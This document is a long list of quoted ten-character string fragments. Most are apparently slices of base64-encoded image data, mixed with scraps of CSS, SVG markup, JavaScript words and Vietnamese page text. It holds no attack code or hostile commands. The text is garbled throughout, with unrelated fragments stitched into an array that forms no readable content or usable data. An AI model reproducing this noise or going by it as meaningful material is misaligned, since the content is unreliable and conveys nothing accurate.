"e6LewTs0HB", "NRDyC9+wAi", "Wi5C4xxA44", "GypWZc82cz", "woXvFeAeER", "+foo/EvQ4H", "bjPkzHkJCu", "sQEAXBD1Kj", "h2iXtfAzKi", "rp+F07tijB", "8GRy6RiVd+", "m6dAohMofs", "CgmahX2SHq", "RT0AAI7kQQ", "SUGoM9o1Ub", "IQL1ChmgXn", "Mi3rJIVEvG", "U/UG5wX9QA", "d7hYcMSol4", "AefYA+5ksK", "+qJe6JexR2", "y/hBve4bgH", "8rM6iX8YN6", "mMSLKACwK6", "l++I0QUa1A", "rZT2cQwz1M", "TZe7y5jAGt", "APVCvyQ/qV", "AxkDzukf0M", "zrEVBvUA+3", "ATDgPGlDMN", "CbnOnOPtnH", "Ly9Rb1M3AM", "UG9oRuAeoE", "siyFMDI6UY", "Uqc+J0869K", "CbmVd5Ttvu", "sxiAerdW8n", "8Thw5+sd28", "M53L4xh6rW", "QH9aqMoF6S", "xVAgZcnm7I", "QNQL7CHJAD", "QOoJ2UA9bq", "YQeBCNQDyG", "AIgVT2MoZ6", "aYrua2F0/C", "8h2Kw6JecF", "6E5syJs+7T", "F/WGHiDqLX", "WbgfLv/pzU", "YOiHgAAozz", "ngLEAqHZJG", "7lOW27dx9j", "6Get44DDzg", "-top: calc", "r-svg-us a", "ClM3HS+y2f", "y61rYk+x/U", "Dol5wvmPh7", "cBPNuxTjYM", "HQ1HUy6Exs", "0IRqAeQgjt", "vth1wODm7i", "q5f2B63v/0", "t0Dot7cO4h", "3uzNWmnmBe", "em-ui, -ap", "AefMcG6cQ/", "+IPQeOHHO+", "uIet0HRL2J", "8IQJk5o7ic", "h+4vkG9Bv/", "Qwz1MBxiqD", "MAeNkZQb9c", "GYqIiKIiIl", "A/XDKAeUK8", "VBPyADqdRU", "62EwbMpzsv", "lA4xl/9kXt", "DhqNdAEsEk", "i3vDlot6kH", "AG+ndyv7RK", "0B6h3mwFnM", "Yrrfl4OwKd", "gDqnRlAPTk", "wh6hUOiXrZ", "De8Sj3snvu", "m6J81en7xU", "x78Sg3m5Gw", "L57qPlLGBN", "/BLPYCr3bc", "gDqgXpNflC", "QbvlzUm7BD", "cPsfmHd7Cu", "5Y3fWQCA+X", "P/ZsyMoVh3", "yDxczUE/wA", "p71jk0JvuM", "HEJLEi4kQQ", "XpXlcPEA+x", "zxoscqcChc", "3HMhEXOtdT", "Xgu4aGAeXw", "AAAQBNy456", "qVjFeCel8C", "Zw10/y4nen", "sh8R8rXfi4", "dQ+IepPvUB", "7n3VIWi5C4", "3AwYAAIAi2", "zTe1iZL3OA", "W6i0C94B5W", "E9IhqRBwgd", "mIF6gh+opx", "8h+2H7KtjU", "r4xiO0pjMo", "NPCAbRuDYJ", "0G9oB52jH/", "HAXNK9W7mh", "EdG15SFN9K", "OMhQz2VfwO", "3AHhIzqLeT", "ntp0Bgcxmj", "uAcAANvnr+", "1srHqDcLeY", "e5TmF7heTz", "3eMcS/E4N6", "Z7rgwK+JY6", "owY6tX9CQ3", "uA48lZ611N", "vOrxj1MnEP", "4HREvcoOUa", "yfWg3/0i19", "bv6HqNdzQN", "5yDxczUE/w", "r7f7ncTqNc", "dP0N2r8D/k", "L9GAsCj9UF", "RcdDHUq/vH", "</pattern>", "DHU62AYXpJ", "Y9p0G9fL+w", "WJMXjiq52k", "L0mP6hXZQT", "d7E8ljuyLI", "wCYQNSr7BD", "JOolUS/aIe", "DWKgldHtZN", "hZ+69c/God", "AH1NCNQDyG", "P4pe2HE7Ob", "6oF54X9YYe", "tkQUbhAvUI", "i+niBeoUMU", "XDNpN", "QwpZ/povrT", "Rw0KGgoAAA", "Ave4CUC+4h", "SbvMNiWNQL", "ZhAvUIGqNd", "XrmRb3iBaK", "99ARHneftc", "IBAADwhD7E", "Q37LYjr+pV", "jjUq9fEZA7", "hnk3n2HebS", "qCeUgTU04x", "GPVGv4Q5RL", "HRL1sUNQDA", "XGve/Wf/Gb", "AAMCoFz+CA", "fhaZwwK4XT", "6j1v3gX3iC", "9YZ6r193o2", "Wd4h6ol7rH", "I8aIoV7dny", "asAw/9hzNA", "iGE0D8WixF", "zyGnwuUgBA", "dZ3/z/1l3t", "hjqyeI7PoK", "44LOoF86Je", "voanspVI9/", "fIAPWai0C9", "AOMvrQpz6j", "Wj8kOMdcNJ", "Xg4yNW8eDj", "GOLfiUG93Y", "9bJBUQ+AR+", "kFRDwCemzd", "JP+SwnH/o3", "9So7RL3mIV", "r {\n    cu", "YIdol7XwNq", "XNegoJ72Fy", "AAHlhv3BP1", "mZQL+MH9Qp", "WdWMSZqie1", "TH3WctMvNO", "JiXp3zh886", "z9F4McyqH6", "6gn+zsCt5l", "WHRL1sUNQD", "WblY/lbK6L", "AQCAu1cT90", "e/cUH9QoZh", "YB63QWgXnA", "0eQhqj5p3g", "CvuwCol9zD", "vUyflCvUAT", "X7m3a6C+Hn", "9ih+oVykC6", "AOoF9pAEgH", "RZwY6i0ZmM", "T1kgzzbuGi", " bold;\n   ", "w0bxbYwD1N", "E96Hx+wlWe", "6CJRLxgQ9d", "QL7CHxAzq7", "xol6hTtEve", "l2SAeoUL5t", "wpCbuiXr77", "zXPkVNXPAn", "zLvgHtF7WS", "lzDPWKGKF3", "E/cAAAD6+D", "KAwQAwBNYx", "YJBUQ8AAMZ", "A9QrXAT1ao", "SHqNQ+Keuk", "g2JTnZOMvZ", "FCOqykMpcb", "/r1vnMPAID", "+oN6mYyOwK", "Ny7N439e3A", "4i6gHAHryZ", "g1GQC99do2", "IReAPiFn+i", "4i8HkHgRD6", "ZRBcg", "E4nvskcBg1", "Ksp7ukB3CM", "vAPO1B4aiu", "ZAT1kgxQr3", "nn3lXFFBvH", "8 5.72465 ", "rSl+ItT7Er", "kjU27xD1BP", "HCGqJeJewA", "0MTyJnwMC+", "Hl6boF4+oz", "UIIYQKssA9", "VhUS+YF/W6", "O9RsZ3Wg1x", "qGagn+IF6S", "Nr4R/SwvQ7", "P1PvmB/WGw", "gwQI1BBIar", "k9PAKye1hy", "5gD0kAqAfq", "p0GBpnDArh", "ihRdQD94B6", "L1skFRDwCA", "Aw4p39AE68", "hoCH7UgPOm", "Xu5XDjgdod", "gHhFRnDyAi", "F91+n6xU2x", "hkdgVO/T6B", "U9US98LyoN", "d6n9e/9fd/", "sYgzs095FE", "3mhF0JjZlT", "GaBedwGoF9", "YRL17wyDo3", ".095 0.890", "AvsIfEDOrt", "eH1rlTr0jh", "8AqPclcI+I", "rjt/3lHhER", "g9heGpgpPL", "jW6p3aRwuz", "cOEkX1NjNe", "GfadBvbw/c", '"#image0_6', "zt9if0BwY2", "IA98kEGAID", "wAL3JPWwuX", "OoBwB68oQI", "ggSAunEtq3", "67vAGDfguD", "EALqol7ol6", "ljeIeqJeq1", "AnY/SAIcvg", "/5H2/darvA", "/+kd27sElC", "90w1w/Cc9j", "Bve4bgHqBP", "JkA307kpHJ", "gXuvOQStNO", "w1liuzOxUJ", "sTUxoIkB8x", "Pinrp1FEvE", "qrTN+x1/uE", "fPnBv/hP42", "UK1y4xrz7Z", "kTTuCIMWKo", "MQg5s4oRen", "CFypo1C5KT", "DqNdcCNQD6", "3mExLOoF86", "9w+9W/YPvd", "T4B5RnyycQ", "6hQygXncBU", "hedFvaEHiH", "uQTCk7pvnc", "Wu34WXusuY", "KnLduYqTvL", "ugno1BlDvl", "GkRZMJhwJj", "wmA0POmQHU", "XSUOC8Ame+", "6Vf3VCRB8l", "WcU53Hz22P", "XVO9SOCgsC", "taUM300X9p", "UywYvEfW+I", "8ABZfmdOLi", "KA6LesH5g0", "VQr+bvqYGR", "DqGssgtqcw", "4gpAAhvbjk", "hgjhnp1f4L", "zUu/2PxD0A", "FIlCvZAT1k", "Cxy5A0MB81", "vVu7BD1ugd", "mNwwKwicYK", "vEPQBgC7yQ", "er.active ", "PtoOQvY9Bd", "Q44nJzd5O4", "aMe6JeMiTq", "moJ/iBekoR", "7kSAUOjcMF", "NxUA4KPPRj", "hte4SxtF8q", "xHgYbGwzGR", "UnejEWf1Ov", "+jOhqauk4G", "0DhcAX72s0", "PFAlEv2CHq", "vBoWtU0qW/", "W8QiwRCCG2", "9JAPUK1ww7", "Yd6sZQWdiU", "eFMa+BAX2s", "4CoN3GH1bC", "uMFp+8XE9T", "DzvNmVMmne", "kBDvcfFdlo", "AfGt08CwFT", "Ki3PS/qJYd", "CwcyBpzTP6", "ds2BsEiR97", "1svfB3VBvf", "W94Lyo1zXw", "iu3/qlr7/Z", "Ow7Derl/YH", "Bp8nAgHNmA", "/crB5yO0G0", "HcUQe82MYx", "4qhwkj+14W", "a/m0C9qviL", "FlBvUyflCv", "6uf8xuoeHe", "yztEPVGv5w", "kO5TngwXiH", "Bewd/ZEFAv", "AADtvEABwJ", "5wX9bofIOq", "jhLLHdmVgo", "lQL+8PXN/7", "GYF6qFc8NI", "MAw/9hzOuB", "z0g6k2+Q3F", "FdlBPWSDFC", "hpnyWoVzRe", "75g24vBxw8", "8//KbKHgmm", "eoLeFXMA6F", "ypi93HzWuQ", ";\n  }\n\n  .", "Q1NXSeDzsS", "s282+ln3hU", "HAeoTiqAhD", "uERE9UR7+R", "2AMDB+UogA", "jIF92rsmJn", "none", "ww4R/2HE/5", "CvuQjUW0C9", "6E3dYXSDqi", "QiopxmBegi", "7szBp6J3Rl", "/CjBpw3hbE", "xAPYQQ2lcs", "ufeXUe9i33", "R+NfhgK9ox", "t3fXJ05/V5", "nVLbfN3Qkb", "/ZF7ZnHXjo", "Tx/7pQX1Ch", "I6iUZoF7hg", "UI+Zu90O9w", "cNQD1Q75sf", "XlRb+gFRL2", "B4CB/inqi3", "gbcOC/D8/5", "e/cx9v0ecZ", "zMC9R4ZQD3", "iGhY/kqvkA", "ASRgZ1oQ5P", "QD6ol+oJ7r", "R1WWjIqKPF", "AfNSUB86zQ", "0uduk4GnYl", "EDR+yPn6Aa", "yLek0Dop6o", "Kmj+ZLGw6Z", "6CKHdxIKDE", "hw9e5P/8dH", "gihGeKlRgi", "/y8uAcAsA4", "/LDLgdIRuM", "BCbxSLCkII", "5x/6B/ewMf", "QL6sFQCNRb", "4B9Sr+IF6l", "oKgHAEAtD2", "85Col0S9aI", "H86UNh8w5h", "qL+BEhhET9", "nI3SbAeeoX", "/7NjuYgzcf", "ABjuIdfrt7", "wT2gnpwB1J", "3tA1Jt8h+K", "/8I3COia8r", "QeBEPqvnk+", "5XKdx8tZwF", "YEAW90S9wT", "HAACwzegBA", "94CoN/kOxW", "wa1EvE/cAA", "b1YwiU+QDH", "APYT2FS8eQ", "nLZfTFzfo/", "hiZn+mCA78", "APaBeawZQr", "S79lM9y8qF", "YNjcQ/9zoN", "J92pAE68cc", "YfmEIC2IvQ", "Tr+1F4O9hf", "pymDCy72fh", "P/X5eThspS", "aUagHkIIjR", "P47BpKIOoe", "ol60Q9TrHh", "NC7ShwWgJ+", "v4wf1um8A6", "3BlAPdkP1O", "AP13OFAvYQ", "browser-ch", "1E/S6p3zTh", "DjjsDqCf7g", "b5u6EjW9xb", "AAoJOoV9kh", "6hXNQP1BD9", "sD1/f+ob8h", "28WNCCKnqh", "dKGw8XZV2x", "hFCKng2FUB", "8Jj92LSgfs", "oF6gh+opxQ", "MQ9Ua/iDlG", "Gr35ASwfu7", "9oh6HUPLHE", "vWSqBftEPW", "TCknkfP58S", "CKEE1uAfUm", "81A6hXNQP1", "nVGPo3L37A", "ify-conten", "4G8MuBM5i4", "OZxfxFBvyc", "I/uaGK95Z/", "iqAhDIPYft", "_btn-dr__l", "h9jeriZgXr", "wm4dBAAC4A", "tical-alig", "VEvOC/qVQe", "GjEyTf2Wft", "g2Hg3pBPew", "8wQu/WMULv", "2oG6gl+oJ5", "IPFgCAMATW", "9Q3ZiBemMy", "yy3r1hEPRu", "p/Ndh/ubfE", "2s5zo3QngJ", "EjPO4+a5GZ", "1R/6sQ8tsQ", "DDoTmzImz7", "bNf4Vh3rTG", "70rXWocDBv", "cnaF6p3lXl", "yG4Sm2U/nw", "AK98jHuiXv", "v6AA8ryO3F", "gx1Kv7EzSv", "lgcY3UqgXi", "7LH0AiBI4S", "IABES9yg5R", "Hap6iJC/6k", "C9wgXzbk0x", "IF6ShFQTzM", "U28csDpCN1", "w8b0Ry4DTu", "4HDygPU95w", "wHnqF+Yhv+", "TzuavmHmBe", "HN9AVAvsYe", "dvGIS8WcUw", "w489B/OAPX", "ynMK3S8mnc", "7399 3.379", "QFAACALm/j", "4pSPiiYguL", "ZioJbarid3", "wgj6jUfFvX", "cXcSVNGmi4", "+L8sBhwFDX", "NhaDeAurl/", "M3VwCAr3gb", "RTtEve6BvU", "HIGLG", "YEIioK1Ctk", "w+sFTd47MF", "EkX0RhBc5U", "hYoGoF+wQ9", "cQCAxVDPgM", "Bc5UoFD43A", "yb3cPUz78p", "GObI3KkAke", "exWlexHLVO", "nQb28P3B97", "Opu/YuYF6r", "OmQHUA+q1+", "svpdPfCAbR", "p4WYG6hUzE", "vyTDvFi6ad", "kk6mWDoh4A", "UK/nOPQCAm", "gCFHv1R/6s", "9hDYgb1djJ", "A86Z4dw4h+", "jX9VDobrbT", "+ONEQB4CB/", "wJ8T2NEYhO", "cC9YB6VT9Q", "wKn4MQTL8m", "Oi3uQdFsOi", "53xsAzsTsD", "DFCvuQjUW0", "QrGUG9JKMi", "oF9hDYgb1d", "VRUfS8HLmK", "BBCyKBf4B5", "l5lh6jXPDT", "k9NBTFH4LG", "ai3mxGwZ2Y", "uCeqWYYnlP", "ol6rXeIesV", "F37mXkbUG7", "aph4KIelCi", "VB1rs3DILe", "XpFf9L7LZ+", "Lwxh4oTmfl", "9rTZ8Qdzev", "VAvSY/qFdl", "zqbdwh6nUf", "T/M/KG9M5E", "boPiXoTd1h", "DQXMSEN86D", "gKKtuCfqTd", "qZeIeAACwN", "wGinqh3df4", "hQL6mHghGo", "c9q5t3Tz7x", "9AGAGb/4AA", "iG56zJpWXC", "MauIhDE/9r", "YAAADP7KbX", "7KJiWGC4GN", "nPqMbQuXv3", "y7y63mXcP6", "3dYDYt6G3e", "ZeOgEAADei", "oP1wxH0PA1", "PwgMFAMATe", "CjqJVEv2iH", "6dkWQpwZGS", "cBUC+5h4sZ", "DwAAOCMfhA", "E/dEvR3mRb", '9883" widt', "1nNvHv6mXf", "5i73YGDV+j", "1En6fYTmuk", "TA2NcHJqvT", "zbnoP1wxH0", "/ubeyJKKHN", "AAAAA2I57o", "wbWMQLHLkD", "UH+KeqPci6", "CoBwAArHlA", "ZPaDVPz81R", "dA6NuuW3uT", "qJe07yoVzU", "4TuuFOxfxv", "N6GT+oVygC", "4hcsr+IXI6", "N4FxgI9NBT", "xPjNa9U70o", "Fee/0HfuQc", "KBgacM8O5c", "9k7DvU8OOJ", "iYguLf+CgR", "QFIRyyLzgi", "1Lp3DGUMAp", "UU4qAepoRq", "B/OAPUy/sD", "ReawAG7Xzw", "fGzrCMOBM7", "hCGXACe1AM", "epXM4YwiA4", "l62aCoBwDc", "7CExg3o7Ga", "AcCJwFkC3E", "29LzDGDTju", "AgA2zFfxAC", "LMkC9wkVQr", "htv5i4vkfn", "WPSvNudMfB", "I9oF6DH6hn", "ZQb2MH9TrL", "YVEvOL9w1M", "PSRmUG8nA9", "ymDCyr4nxm", "3BlBP9ncEb", "hqdxRk6C6u", "UC9b35Qbzg", "U/U23GHV/9", "XsYP6nXfAN", "AdSrmoF6gh", "F63QVAveQe", "9omVwQHsyU", "WleVw4SRfS", "3APbQN+oJ9", "mTjp/ZbPxP", "v08GH6uf8x", "dcODXxDHUK", "H3sBw0JwEx", "AOvxAQwAAH", "wOYg1btQDg", "skhUS8bFPU", "xO8/a9/+J/", "6g07cAuh+J", "OAEjhgjhnp", "ofbPywy4HS", "A4eTsJncnW", "ElgfYHTf8r", "RQw5mhGo98", "d1gNi3obd4", "GAyb8pxs/O", "Zdw/rYTBsy", "T/EA9pQiop", "zwDhNBrBdS", "F0a2Iyh+yH", "6n0J3CMioh", "AU4h6lR2iX", "+gt8ceH+c/", "PKzOol/GDe", "ri9e4EePkw", "C/JAPUKF+b", "cT0k5ho/uE", "qFH8WBBCv4", "fR8zlxJi74", "9YZuAOoF9p", "TASNb", "E0TGwL4LwH", "yWFw83Zx1C", "ANEvcoOUa9", "CKEEHqNeuE", "BgF0Q9So7R", "vnpnWw80M1", "APWqZqCe4A", "6Tj1xDwAAO", "rC4B6vNsff", "rQUr+0TR7Z", "9oF5HBlBP9", "gn+9h2wKHg", "9YUg3ovP6i", "hX958E3K8x", "iol4l7AADA", "9SDNQ7M4B6", "GocLgK/YXk", "+xaiXiXsAw", "tQr2i8xDux", "8PwqjzMlEP", "AABH8ZAHAA", "EKoWRrcA+o", "AeQmhlsTgg", "NxwK4XXzXL", "yQ9RrHhL1k", "pLKXMdRbMg", "iVRLzov6g0", "Oi3rBvKiXH", "HyN6mho6jo", "hhAvU0r8T0", "oXQb0aA6j3", "nUaGLYCp4l", "/jB/W6i0C9", "MXg5yNS8eT", "YKU86jj+eU", "xZThBBC6NS", "        <p", "80ksOmWHgQ", "ZBHt8EyON3", "a9qUNQDALg", "058EUpxojf", "GOrpNAbteU", "Xbdm3Vzr7X", "/Jwf8x6/vY", "KBedwFQL7m", "0AFFv4h0uF", "wAgAAu7H1q", "XywD1ugtAv", "SyqH6DQKH4", "gl+oJ5SBNT", "CwD0iornyk", "AvLxEAPJ2o", "QD1ugtAveA", "Ivlbbk8kDH", "oXlLufonnv", "NTHAPqCdnA", "0HO7wmoVzI", "xIQ3zoNDFu", "3EPVFvcIfb", "gwB42RlBv1", "eAwaGgeVwU", "/gSRgwhauy", "PdoTqFfIMO", "on-dr-colo", "gHqgXpMf1K", "cYFDicPWN9", "BekoRUE8zA", "2KIiOhG8i8", "EVa2DBveJr", "hyQA1AP1mv", "a/qTOZwA2E", "KQOo1/0FQL", "D3lQ6CexQD", "7UG/1D/1Xu", "MyXOcAYDDr", "sDDijL78TB", "wWgJ+sd70O", "ncQp3Hy22j", "4PreP/Q35P", "dzPvdvqZd0", "APUqHwL1rC", "/pn+ofY3q4", "n3wZXT7lRR", "CKExFuAfUM", "aEud+pw86d", "yFQL0Ferhm", "NRboIdrBlA", "D4F6FgNQ79", "F5LagQ37LY", "SUWObgNjDH", "QumcPZP/Ru", "GDcFFWMSYS", "KAesqHQD2L", "oYRk3/IQxP", "QUBvqIdtK/", "5XvPl4/ywG", "qBeYA9JAKg", "RL0Dd2h8AV", "9Xh64B9Qb1", "Xj/hVED1ei", "9lnyj16NF8", "HpVM1BP8AP", "7gEAZ+dlCA", "o+3J+Sityg", "BvsgS6Fg4L", "SojqJdkXBj", "bE3sLrZD74", "gXoLqJfLAP", "RU8YIkVPHM", "VFjGPVGvMC", "7w2IPB5Isc", "5Rr2pQ1AMA", "8T9wAA4Gm8", "x77f73QTqT", "+th1wKDi6i", "gLIRPRrixw", "o5p4CMNTPy", "/6AHBHeuOe", "zEEAqFsEja", "awhjI6BaS1", "QQFpD", "KhDaSBe59H", "QwDg2fz7H/", "UM9ToYhpdk", "Dw1Frjnqh3", "w9cAACwA6J", "9ywOkI3WbA", "Z/YPlkH3DX", "HlgEiTEeMt", "Nf9AqLexB2", "gOi3uQdFsO", "2C4mBdqbBI", "ohhND7xSKL", "n8eJHG8cFM", "-size: 16p", "vDxYaLpAvU", "39cADtm0Mg", "6T1cMxxBw9", "jXl0HDgxvb", "s: 16px;\n ", "9gv8CGOqWr", "5Qr/sGoB6o", "aqjoanrZNC", "gXk1x5J4F7", "gHAMzkIQAA", "17p4X9boHo", "zuG+HdiUG8", "ton-dr-hei", "PABbJ+pVdo", "t27j7Hv94j", "WPEUK/uT9C", "Auh+Jt6RX9", "4wYcdwZQT/", "qIYTQ+8Sii", "q4YuhXgfD8", "7GXZ6F1pPW", "veZCoB5Qr+", "AAAp8iNe6I", "UvEPVEvaZ5", "FGDHUq/vHU", "vrThcHG25B", "aJesEPU6xr", "JccFPWiYVE", "TJsokR0W0F", "Y3nFKQ711L", "g8XM1BP8AP", "FAv7w84oCy", "sLpA1BP1mu", "gnpJBqhXuA", "V9kh6jUPiX", "+OfzCF7Ya9", "AADPwUM3AA", "atJUP3Y7j/", "M4B6QL3WDK", "kRnVL+/jGP", "eEvWiHaJe9", "lMYnuI75ft", "Tw2MNKcAQ+", "GHIaS4y5Cy", "QfWMeUe2en", "pN3WAyLesG", "DcDcn9wksG", "Df5DsXhR86", "vT7CNXbdm3", "7302gnir+c", "c4yhXtGfFN", "bB3FL205nJ", "zoAwNJEvco", "AB1OsuAOol", "pa5JwcXcSV", "lkDmf/EDll", "gian còn l", "fDeL0r1bo0", "6nTfYeoF8+", "ROu4lB5jBo", "8NTPSuW7j9", "hmgXnMRqLe", "6jX5Qb0qI6", "vcIfbVebvM", "foyJoCMMgt", "W/iDst5UW9", "qKd8CNSzGI", "q/5TOxPXn6", "mJbCPIEvdv", "SpaceOnUse", "D1uguAeok9", "Zf5PgDjAsc", "/+uFXw5Nb/", "kt6Kkx+Non", "ZjqFfHmATV", "uJ7GAwD9T5", "vG/JrYSVwB", "6gHQyFQb4E", "Y/kWgp6aBw", "BCQAABybq3", "AAAnsw67ol", "7c4YeCZ2Zw", "n7A6fsJj+/", "wggXqFTIag", "mMxtBHzbxv", "wH+hNiexoi", "3mjIkXB80Z", "EePkw/9z9G", "Vz7wr+5l3K", "lBPzgDqNRc", "9+wAih5fTX", "9qzKudICx7", "AcNCcB8a3T", "7h2/9Ynxy9", "772KfRuwd9", "PRSMQL1HBl", "NzAcNCcB8a", "nuAH6ilFQD", "z6E+K73rOH", "KMO/mM8y7z", "aI/Kb7rRdA", "63t03g3rIT", "6VTNQT/AD9", "APcEP1FOKg", "uTp6/Vhi+I", "0S9YIeo1zW", "8x8wL1kCJ+", "yuIGi5G+x9", "kC99B6ufqC", "rzbxKQfze/", "uLzoAQBviH", "UToXkvGItg", "vAwA/UKfqB", "m3cN6GAyb8", "vAd3r/K/Ds", "Z9loW5HjKb", "WWucPwjsGo", "GtGOrVMWKo", "Xjk6Hel8A9", "IOy3p3CUNK", "B4eRqBewd/", "UF348DDinf", "JupVdoh6zY", "gh+opxQB9T", "jOhqauk4Gn", "R91nfBPUOw", "pvBoWtU0qW", "K4GR/3b1ly", "p8DkIwJ4gc", "TDvVhja/ig", "Koh0UYoMYg", "v6E+K73oRN", "gn-items: ", "XOWD/Uwse2", "xI1KvsEPWa", "QOSyA2zUw6", "ZIMUK9w4fx", "9QoZoF5zEa", "ok8zOi2AvU", "cdMnXlrrFQ", "44nDEEQDr9", "i2AvUKGaBe", "OD0a9TNwDA", "p6m/NXinqN", "hlAPeVDoJ7", "3ZUS8T9wAA", "S88L+oNPUD", "cfOjflJEpD", "yg3k4GqNdd", "CPVwzgHpAv", "/A01Ju4gGO", "5RT9TruUPU", "xAqYBAuyir", "8zUK/gB+p1", "/Cc9j4TJ/d", "1uguAesk9X", "c8JOolUS/a", "QPgXqWYqDe", "AJHDFGDPXq", "QD1CtcuN68", "/p4KBAefMc", "w4Z4Zz4xy6", "YnDDneAWdq", "1ul9A1Ju4w", "L33AtnccWO", "wzUDqAfUa8", "STq3djxbeI", "DTnMRqLeAe", "7AEAwDBRr7", "jdjlHo3Z4j", "CveAekC99B", "wT1sivKVj9", "X10EwKaJep", "g7VbxA4DP/", "wNRLxP3AAC", "FznLGGCRI8", "Ov8py23buP", "7A6gn+xOGH", "N69HLu+h9c", "WIenfOD0a9", "E7xF4PJPQi", "wz2AKs43Au", "GUA+o1+qvF", "3IBhS983zO", "EMholME6hU", "uQH6rm+AKi", "OFeDPacrW+", "hlAPeXD+rc", "m5lWe07Z79", "k3aoOCjqXW", "BVApRLxP3A", "A7l2LYVOU1", "eH9wjInqGP", "8kA9boLQL3", "AId4xD1RDw", "oHebGEY18R", "gX7ehYmI/8", "setTime", "RlBvSQD1Ct", "COGenV/QoO", "3eZFPQAAen", "hYgbqCX6gn", "3GXCO+g8n/", "OwAO2jO103", "gupr3v4TzO", "d3hwcG9RLx", "Xwwm9yAYUv", "zIt6xQu++A", "H6jnDgfqJf", "pvi7w8H/Me", "f+8hp9s/eX", "BrV0dDUdTL", "fgz3yGhrux", "pvdwzXAEDV", "xZioJbarid", "BZQFUtAAbB", "BlBP9ncEbj", "xkyFluM+TM", "F4XBxdhHbQ", "A4DP/QiENm", "g09QNSbeIe", "PAPbPb+YAJ", "J2oJttY14T", "wI6i2gXs4P", "+cy+W8lI/Y", "VEv2vHEqJe", "InqGPOyJHi", "l+Z04uIdNU", "fq1f/CzCP3", "PHKAacjdJs", "G0ETmo3TM3", "yEXBFnk3DA", "LmpiQFEMux", "9tBxwKji7i", "iEdRLMsy7h", "yRlAveZCoB", "CQD1QL0mP6", "W/CDsGQqLe", "V7+qBB9jXx", "9KlxsGw8Y9", "0PXqKRLfzE", "qFwEDTyi+z", "XvOgqJdEvW", "Qgao11wE6i", "vGZ95DPMnj", "zP+hnXQ2K+", "oA0AJ+qJe6", "jHUK/oTxA5", "hoYQiCV9zG", "FO0S9rgFRr", "T4r6mXiHgC", "j0ygHrKh0A", "vx4GHBO/4A", "gQeY5QvF+J", "froGRyncfL", "iL9Bv80hXc", "Wz8T25Olrt", "UZQb0k44Oh", "D19ttD1OuY", "gn6t09v8Oo", "o56mbgHAMA", "IQoI1AvUKG", "t6RX9SA6Nd", "ace: nowra", "riGPAUNK3g", "RmT5t3ujIF", "dBOo1i78sh", "JaDIbm3Ow9", "BRCBQzCRVn", "i/bH/umvWf", "UAjUW6CHaw", "T7ErhHRNQu", "F5Ua9rQNSb", "KgH6jX7Qb2", "pcgXqFDFCv", "ntIzKDeTga", ' height="1', "L7CEJAPVAv", "ht: var(--", "YIBBCaBPd4", "gXt4fcEBZf", "fUAAIAd+eQ", "QHq5TMK6wn", "zhuiXtWQqL", "BgAA7lrLd+", "ke: #3e8e4", "4aE4C4lung", "qjsE+0M30U", "Q3FahXyAD1", "T1/fovBvWQ", "x8I9b4E7hE", "Wu8Q9YrDol", "cBjPjnqZuA", "ljFsRU4Tw6", "Ieo1z0g6k2", "để tiếp tụ", "ABADAXUvjn", "Ck7pvnc+JM", "9HLu+h9cmq", "15.936 35.", "eePRogXqFD", "/DaxPUy2c0", "PDuXEOXaOS", "0h6gEAAI/A", "V9fLprxP3A", "KnPidPOvSv", "A7hXbfL3rb", "mXVG//UsAv", "aMS81C2gnp", "Xtfg0aJeJu", "dXv6qNfJZn", "CGssCZxigk", "10v/uoceUo", "Z1NvJAPW6C", "bC/TgDJz2e", "JIVEvGxT1A", "xTf9Zw5jqx", "cVjUC86Lel", "PVSfBRnrNH", "wCol9zDxQz", "V7Z353IsRE", "NEYhOdAEwl", "UJTBOoVMgw", "ZtaG+6FyDH", "fqtd4h6hWH", "PXqI6Gpq6T", "+hhzZv9LFP", "u81Fd5h3hz", "xDjhpPVz9A", "7w4H/8es72", "jZlKAXxe/d", "pPiu18TjyO", "+StmXqAeKo", "9ur3OFqePl", "i3sQ7XCwQ9", "UHrO3/oX58", "22Fe1IvvEP", "9US9q/Oi3v", "DeL0rrYepH", "rTZ8wbYXg4", "E4x1Gv6u2t", " 150.89 0.", "dt9+5j7Ps9", "2QgNlgXuvO", "LDqIEBB4P1", "VzMQD3BD9R", "4q/GEzuQTC", "DVj+3+E8zq", "y7ol6J+1Qc", "ot8/8y9jX+", "PzG0PV7WQ4", "A4HcUQe82M", "S+x56Z/cw8", "cqaP5ksbDp", 'ht="146">\n', "Xhe1Bt6AVF", "s2bSkIH0fg", "gCol9jDwwz", "eqBeeF/WGH", "KRo9vAGEPf", "o9C76OFeDP", "AvKgX3yHqi", "nD8IAAMAld", "8VqFfIMOQ0", "sAqJfcw8UM", "5h8WwqBfMi", "zgtP1i4voe", "Yi8+5ym3n3", "aIoV7dn6B5", "kQ/D8vXvu9", "oEB58xw3gw", "Enb/bxlXGn", "s/E9uTpa7X", "6sHHmCWLxT", "DtmLOVTVMx", "+rJfqBepRC", "lrteELtr0Y", "UC+f0Rj6qJ", "WQ/UK+7KP4", "ypwFHlMGFk", "NlDjAGgw5/", "FsEjaObnKm", "CuEk92tkn0", "/MnbsYND0M", "6E+9wsUDUu", "QEHlOV34uA", "8EDvvgntEw", "wb1kNi/sr4", "b37kn6g3Mi", "viWOoV8Qg5", "BcOZAw4p39", "LhywAANgoU", "ifT1AAAABI", "IA3MQ9Ua/z", "O8W7ho3q0x", "n/json", "length", "BedwFQL7mH", "jqJdkgHqFi", "87pZ8iR/St", "vZN2qDgk6r", "Mn3CeBe4Rx", "HhHRc2UDIK", "JsX3DIGjdK", "wMlHvpB0qD", "BA/O8WUgMH", "vJYCJE5ZC+", "c8i+6UTkDB", "dPwund8UYM", "Zt5JZ/NXzL", "uYijF9k7Dv", "gnDweqEqhX", "i34lBvd2Mg", "T9SrvOPgn6", "d2qvek96Ge", "37uXY9T28N", "ag3pkB1JMz", "HKnAoXG4AP", "xT9Qb3OF2l", "eB8PwkuxiD", "MpSC+L37s5", "CZPAgCAMDF", "28b4pO/07v", "DKCe7E8Ycr", "ReawAG7Xz3", "j800WGA6Fz", "/z5/XAQAhL", "KfKxktEdEG", "nyHqCfqtd4", "PUax4S9ZKo", "N4fCtQrZBh", "XQhJiyAYBy", "xr7fI+6zvg", "1zwo6iVRLz", "oIoZHiZUYI", "7RBRET0UfK", "3ef2lP/ky2", "ADknUq+wQ9", "Vzgk6mWDoh", "Gel8Z/wjcI", "3uHmF0W9mg", "GBQ4nD1jfc", "241I+hMbMq", "LweQeBEPqv", "WznHzo35SR", "748 75.74 ", "GoB5C3ydeG", "F/gHkMOUC+", "i3uQdFsOiX", "AveYiUG8B9", "9UTOOPpWIq", "CRB8lUK+QA", "RL9oh6nUPi", 